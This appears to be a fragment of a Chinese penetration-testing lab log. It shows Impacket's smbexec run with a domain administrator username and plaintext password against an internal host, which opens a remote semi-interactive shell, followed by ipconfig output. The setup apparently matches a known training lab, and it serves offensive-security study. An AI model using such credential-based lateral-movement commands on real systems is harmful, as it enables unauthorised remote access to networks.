 C:\Users\liukaifeng01\Desktop>smbexec.exe god/administrator:hongrisec@2019@192.1
68.52.143
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fd15:4ba5:5a2b:1008:c6b:26e8:13d9:615c
临时 IPv6 地址. . . . . . . . . . : fd15:4ba5:5a2b:1008:41c7:3e35:c48b:384a
本地链接 IPv6 地址. . . . . . . . : fe80::c6b:26e8:13d9:615c%26
IPv4 地址 . . . . . . . . . . . . : 192.168.50.141
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::250:56ff:fec0:2222%26